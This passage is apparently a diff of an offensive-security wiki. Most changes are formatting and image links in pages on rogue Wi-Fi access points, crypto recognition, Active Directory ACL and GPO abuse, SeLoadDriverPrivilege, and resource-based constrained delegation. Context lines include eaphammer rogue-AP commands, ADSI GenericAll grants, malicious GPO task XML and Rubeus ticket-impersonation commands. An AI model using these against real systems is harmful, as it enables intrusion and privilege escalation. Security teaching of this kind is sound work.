With either protocol, the PEAP/TTLS server learns the user’s true identity once the TLS tunnel has been established. The true identity may be either in the form _**user@realm**_ or simply _**user**_. If the PEAP/TTLS server is also authenticating the _**user**_, it now knows the user’s identity and proceeds with the authentication method being protected by the TLS tunnel. Alternatively, the PEAP/TTLS server may forward a new RADIUS request to the user’s home RADIUS server. This new RADIUS request has the PEAP or TTLS protocol stripped out. If the protected authentication method is EAP, the inner EAP messages are transmitted to the home RADIUS server without the EAP-PEAP or EAP-TTLS wrapper. The User-Name attribute of the outgoing RADIUS message contains the user’s true identity – not the anonymous identity from the User-Name attribute of the incoming RADIUS request. If the protected authentication method is PAP or CHAP (supported only by TTLS), the User-Name and other authentication attributes recovered from the TLS payload are placed in the outgoing RADIUS message in place of the anonymous User-Name and TTLS EAP-Message attributes included in the incoming RADIUS request.
|
||||
With either protocol, the PEAP/TTLS server learns the user’s true identity once the TLS tunnel has been established. The true identity may be either in the form _**user@realm**_ or simply _**user**_. If the PEAP/TTLS server is also authenticating the _**user**_, it now knows the user’s identity and proceeds with the authentication method being protected by the TLS tunnel. Alternatively, the PEAP/TTLS server may forward a new RADIUS request to the user’s home RADIUS server. This new RADIUS request has the PEAP or TTLS protocol stripped out. If the protected authentication method is EAP, the inner EAP messages are transmitted to the home RADIUS server without the EAP-PEAP or EAP-TTLS wrapper. The User-Name attribute of the outgoing RADIUS message contains the user’s true identity – not the anonymous identity from the User-Name attribute of the incoming RADIUS request. If the protected authentication method is PAP or CHAP (supported only by TTLS), the User-Name and other authentication attributes recovered from the TLS payload are placed in the outgoing RADIUS message in place of the anonymous User-Name and TTLS EAP-Message attributes included in the incoming RADIUS request.
|
||||
|
||||
### EAP-Bruteforce (password spray)
|
||||
|
||||
|
|
@ -734,7 +732,7 @@ In resume, Loud MANA attack instead of responding to probe requests with each ES
|
|||
|
||||
There are still cases in which Loud MANA attack won’t succeed.\
|
||||
The Known Beacon attack is a way to "Brute-Force" ESSIDs to try to get the victim connect to the attacker. The attacker creates an AP that response to any ESSID and run some code sending beacons faking ESSIDs of each name inside a wordlist. Hopefully the victim will contains some of theses ESSID names inside its PNL and will try to connect to the fake AP.\
|
||||
Eaphammer implemented this attack as a MANA attack where all the ESSIDs inside a list are charged (you could also combine this with `--loud` to create a Loud MANA + Known beacons attack):
|
||||
Eaphammer implemented this attack as a MANA attack where all the ESSIDs inside a list are charged (you could also combine this with `--loud` to create a Loud MANA + Known beacons attack):
|
||||
|
||||
```
|
||||
./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]
|
||||
|
|
|
|||
|
|
@ -10,7 +10,7 @@ If you ends in a code **using shift rights and lefts, xors and several arithmeti
|
|||
|
||||
If this function is used, you can find which **algorithm is being used** checking the value of the second parameter:
|
||||
|
||||
.png>)
|
||||
 (1).png>)
|
||||
|
||||
Check here the table of possible algorithms and their assigned values: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
|
||||
|
|
@ -145,7 +145,7 @@ You can identify both of them checking the constants. Note that the sha\_init ha
|
|||
|
||||
Note the use of more constants
|
||||
|
||||
 (1) (1) (1).png>)
|
||||
 (1) (1).png>)
|
||||
|
||||
## CRC (hash)
|
||||
|
||||
|
|
@ -158,14 +158,10 @@ Check **lookup table constants**:
|
|||
|
||||
.png>)
|
||||
|
||||
|
||||
|
||||
A CRC hash algorithm looks like:
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
|
||||
## APLib (Compression)
|
||||
|
||||
### Characteristics
|
||||
|
|
@ -177,7 +173,7 @@ A CRC hash algorithm looks like:
|
|||
|
||||
The graph is quiet large:
|
||||
|
||||
 (2) (1).png>)
|
||||
 (2).png>)
|
||||
|
||||
Check **3 comparisons to recognise it**:
|
||||
|
||||
|
|
|
|||
|
|
@ -55,7 +55,7 @@ DebuggableAttribute.DebuggingModes.EnableEditAndContinue)]
|
|||
|
||||
And click on **compile**:
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1).png>)
|
||||
|
||||
Then save the new file on _**File >> Save module...**_:
|
||||
|
||||
|
|
@ -267,7 +267,7 @@ If you get the **binary** of a GBA game you can use different tools to **emulate
|
|||
* [**gba-ghidra-loader**](https://github.com/pudii/gba-ghidra-loader) - Ghidra plugin
|
||||
* [**GhidraGBA**](https://github.com/SiD3W4y/GhidraGBA) - Ghidra plugin
|
||||
|
||||
In [**no$gba**](https://problemkaputt.de/gba.htm), in _**Options --> Emulation Setup --> Controls**_** ** you can see how to press the Game Boy Advance **buttons**
|
||||
In [**no$gba**](https://problemkaputt.de/gba.htm), in _**Options --> Emulation Setup --> Controls**_\*\* \*\* you can see how to press the Game Boy Advance **buttons**
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -364,8 +364,8 @@ In the previous code you can see that we are comparing **uVar1** (the place wher
|
|||
* First, it's compared with the **value 4** (**SELECT** button): In the challenge this button clears the screen
|
||||
* Then, it's comparing it with the **value 8** (**START** button): In the challenge this checks is the code is valid to get the flag.
|
||||
* In this case the var **`DAT_030000d8`** is compared with 0xf3 and if the value is the same some code is executed.
|
||||
* In any other cases, some cont (`DAT_030000d4`) is checked. It's a cont because it's adding 1 right after entering in the code. \
|
||||
**I**f less than 8 something that involves **adding** values to **`DAT_030000d8` ** is done (basically it's adding the values of the keys pressed in this variable as long as the cont is less than 8).
|
||||
* In any other cases, some cont (`DAT_030000d4`) is checked. It's a cont because it's adding 1 right after entering in the code.\
|
||||
**I**f less than 8 something that involves **adding** values to \*\*`DAT_030000d8` \*\* is done (basically it's adding the values of the keys pressed in this variable as long as the cont is less than 8).
|
||||
|
||||
So, in this challenge, knowing the values of the buttons, you needed to **press a combination with a length smaller than 8 that the resulting addition is 0xf3.**
|
||||
|
||||
|
|
|
|||
|
|
@ -10,7 +10,7 @@ Active Directory objects such as users and groups are securable objects and DACL
|
|||
|
||||
An example of ACEs for the "Domain Admins" securable object can be seen here:
|
||||
|
||||

|
||||
.png>)
|
||||
|
||||
Some of the Active Directory object permissions and types that we as attackers are interested in:
|
||||
|
||||
|
|
@ -230,7 +230,7 @@ And you have a `WriteDACL` on that AD object:
|
|||
|
||||

|
||||
|
||||
...you can give yourself [`GenericAll`](broken-reference) privileges with a sprinkle of ADSI sorcery:
|
||||
...you can give yourself [`GenericAll`](broken-reference/) privileges with a sprinkle of ADSI sorcery:
|
||||
|
||||
```csharp
|
||||
$ADSI = [ADSI]"LDAP://CN=test,CN=Users,DC=offense,DC=local"
|
||||
|
|
@ -349,7 +349,7 @@ If we observe the Scheduled Tasks of the `Misconfigured Policy` GPO, we can see
|
|||
|
||||
Below is the XML file that got created by `New-GPOImmediateTask` that represents our evil scheduled task in the GPO:
|
||||
|
||||
{% code title="\\offense.local\SysVol\offense.local\Policies\{DDC640FF-634A-4442-BC2E-C05EED132F0C}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml" %}
|
||||
{% code title="\offense.local\SysVol\offense.local\Policies\{DDC640FF-634A-4442-BC2E-C05EED132F0C}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml" %}
|
||||
```markup
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<ScheduledTasks clsid="{CC63F200-7309-4ba0-B154-A71CD118DBCC}">
|
||||
|
|
@ -414,7 +414,7 @@ Below is the XML file that got created by `New-GPOImmediateTask` that represents
|
|||
|
||||
The same privilege escalation could be achieved by abusing the GPO Users and Groups feature. Note in the below file, line 6 where the user `spotless` is added to the local `administrators` group - we could change the user to something else, add another one or even add the user to another group/multiple groups since we can amend the policy configuration file in the shown location due to the GPO delegation assigned to our user `spotless`:
|
||||
|
||||
{% code title="\\offense.local\SysVol\offense.local\Policies\{DDC640FF-634A-4442-BC2E-C05EED132F0C}\Machine\Preferences\Groups" %}
|
||||
{% code title="\offense.local\SysVol\offense.local\Policies\{DDC640FF-634A-4442-BC2E-C05EED132F0C}\Machine\Preferences\Groups" %}
|
||||
```markup
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
|
||||
|
|
|
|||
|
|
@ -8,7 +8,7 @@
|
|||
|
||||
There are other account memberships and access token privileges that can also be useful during security assessments when chaining multiple attack vectors.
|
||||
|
||||
## AdminSDHolder group
|
||||
## AdminSDHolder group
|
||||
|
||||
The Access Control List (ACL) of the **AdminSDHolder** object is used as a template to **copy** **permissions** to **all “protected groups”** in Active Directory and their members. Protected groups include privileged groups such as Domain Admins, Administrators, Enterprise Admins, and Schema Admins.\
|
||||
By default, the ACL of this group is copied inside all the "protected groups". This is done to avoid intentional or accidental changes to these critical groups. However, if an attacker modifies the ACL of the group **AdminSDHolder** for example giving full permissions to a regular user, this user will have full permissions on all the groups inside the protected group (in an hour).\
|
||||
|
|
@ -37,7 +37,7 @@ If you don't want to wait an hour you can use a PS script to make the restore ha
|
|||
|
||||
Note the spotless' user membership:
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1).png>)
|
||||
|
||||
However, we can still add new users:
|
||||
|
||||
|
|
@ -126,7 +126,7 @@ Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
|
|||
|
||||
## Group Managed Service Accounts (gMSA)
|
||||
|
||||
In most of the infrastructures, service accounts are typical user accounts with “**Password never expire**” option. Maintaining these accounts could be a real mess and that's why Microsoft introduced **Managed Service Accounts:**
|
||||
In most of the infrastructures, service accounts are typical user accounts with “**Password never expire**” option. Maintaining these accounts could be a real mess and that's why Microsoft introduced **Managed Service Accounts:**
|
||||
|
||||
* No more password management. It uses a complex, random, 240-character password and changes that automatically when it reaches the domain or computer password expire date.
|
||||
* It is uses Microsoft Key Distribution Service (KDC) to create and manage the passwords for the gMSA.
|
||||
|
|
@ -211,7 +211,7 @@ We compile the above, execute and the privilege `SeLoadDriverPrivilege` is now e
|
|||
|
||||
To further prove the `SeLoadDriverPrivilege` is dangerous, let's **exploit it to elevate privileges**.
|
||||
|
||||
You can load a new driver using **NTLoadDriver:**
|
||||
You can load a new driver using **NTLoadDriver:**
|
||||
|
||||
```cpp
|
||||
NTSTATUS NTLoadDriver(
|
||||
|
|
@ -373,4 +373,3 @@ Then, you will need to download a **Capcom.sys** exploit and use it to escalate
|
|||
{% embed url="https://posts.specterops.io/a-red-teamers-guide-to-gpos-and-ous-f0d03976a31e" %}
|
||||
|
||||
{% embed url="https://undocumented.ntinternals.net/index.html?page=UserMode%2FUndocumented%20Functions%2FExecutable%20Images%2FNtLoadDriver.html" %}
|
||||
|
||||
|
|
|
|||
|
|
@ -11,7 +11,7 @@ Another important difference from this Constrained Delegation to the other deleg
|
|||
### New Concepts
|
||||
|
||||
Back in Constrained Delegation it was told that the _**TrustedToAuthForDelegation**_ flag inside the _userAccountControl_ value of the user is needed to perform a **S4U2Self.** But that's not completely truth.\
|
||||
The reality is that even without that value, you can perform a **S4U2Self** against any user if you are a **service** (have a SPN) but, if you **have **_**TrustedToAuthForDelegation** _ the returned TGS will be **Forwardable** and if you **don't have** that flag the returned TGS **won't** be **Forwardable**.
|
||||
The reality is that even without that value, you can perform a **S4U2Self** against any user if you are a **service** (have a SPN) but, if you **have \_TrustedToAuthForDelegation** \_ the returned TGS will be **Forwardable** and if you **don't have** that flag the returned TGS **won't** be **Forwardable**.
|
||||
|
||||
However, if the **TGS** used in **S4U2Proxy** is **NOT Forwardable** trying to abuse a **basic Constrain Delegation** it **won't work**. But if you are trying to exploit a **Resource-Based constrain delegation, it will work** (this is not a vulnerability, it's a feature, apparently).
|
||||
|
||||
|
|
@ -61,7 +61,7 @@ Set-ADComputer $targetComputer -PrincipalsAllowedToDelegateToAccount FAKECOMPUTE
|
|||
Get-ADComputer $targetComputer -Properties PrincipalsAllowedToDelegateToAccount #Check that it worked
|
||||
```
|
||||
|
||||

|
||||

|
||||
|
||||
#### Using powerview
|
||||
|
||||
|
|
@ -105,7 +105,7 @@ rubeus.exe s4u /user:FAKECOMPUTER$ /aes256:<AES 256 hash> /impersonateuser:admin
|
|||
Note that users has an attribute called "**Cannot be delegated**". If a user has this attribute to True, you won't be able to impersonate him . This property can be seen inside bloodhound.
|
||||
{% endhint %}
|
||||
|
||||

|
||||

|
||||
|
||||
### Accessing
|
||||
|
||||
|
|
@ -126,7 +126,7 @@ Lear about the [**available service tickets here**](silver-ticket.md#available-s
|
|||
|
||||
* **`KDC_ERR_ETYPE_NOTSUPP`**: This means that kerberos is configured to not use DES or RC4 and you are supplying just the RC4 hash. Supply to Rubeus at least the AES256 hash (or just supply it the rc4, aes128 and aes256 hashes). Example: `[Rubeus.Program]::MainString("s4u /user:FAKECOMPUTER /aes256:CC648CF0F809EE1AA25C52E963AC0487E87AC32B1F71ACC5304C73BF566268DA /aes128:5FC3D06ED6E8EA2C9BB9CC301EA37AD4 /rc4:EF266C6B963C0BB683941032008AD47F /impersonateuser:Administrator /msdsspn:CIFS/M3DC.M3C.LOCAL /ptt".split())`
|
||||
* **`KRB_AP_ERR_SKEW`**: This means that the time of the current computer is different from the one of the DC and kerberos is not working properly.
|
||||
* **`preauth_failed`**: This means that the given username + hashes aren't working to login. You may have forgotten to put the "$" inside the username when generating the hashes (`.\Rubeus.exe hash /password:123456 /user:FAKECOMPUTER$ /domain:domain.local`)
|
||||
* **`preauth_failed`**: This means that the given username + hashes aren't working to login. You may have forgotten to put the "$" inside the username when generating the hashes (`.\Rubeus.exe hash /password:123456 /user:FAKECOMPUTER$ /domain:domain.local`)
|
||||
* **`KDC_ERR_BADOPTION`**: This may mean:
|
||||
* The user you are trying to impersonate cannot access the desired service (because you cannot impersonate it or because it doesn't have enough privileges)
|
||||
* The asked service doesn't exist (if you ask for a ticket for winrm but winrm isn't running)
|
||||
|
|
@ -141,6 +141,3 @@ Lear about the [**available service tickets here**](silver-ticket.md#available-s
|
|||
{% embed url="https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/resource-based-constrained-delegation-ad-computer-object-take-over-and-privilged-code-execution#modifying-target-computers-ad-object" %}
|
||||
|
||||
{% embed url="https://blog.stealthbits.com/resource-based-constrained-delegation-abuse/" %}
|
||||
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -89,19 +89,19 @@ int main()
|
|||
|
||||
Below shows the named pipe server and named pipe client working as expected:
|
||||
|
||||

|
||||
.png>)
|
||||
|
||||
Worth nothing that the named pipes communication by default uses SMB protocol:
|
||||
|
||||

|
||||

|
||||
|
||||
Checking how the process maintains a handle to our named pipe `mantvydas-first-pipe`:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Similary, we can see the client having an open handle to the named pipe:
|
||||
|
||||
.png>)
|
||||

|
||||
|
||||
We can even see our pipe with powershell:
|
||||
|
||||
|
|
@ -109,7 +109,7 @@ We can even see our pipe with powershell:
|
|||
((Get-ChildItem \\.\pipe\).name)[-1..-5]
|
||||
```
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
## Token Impersonation
|
||||
|
||||
|
|
|
|||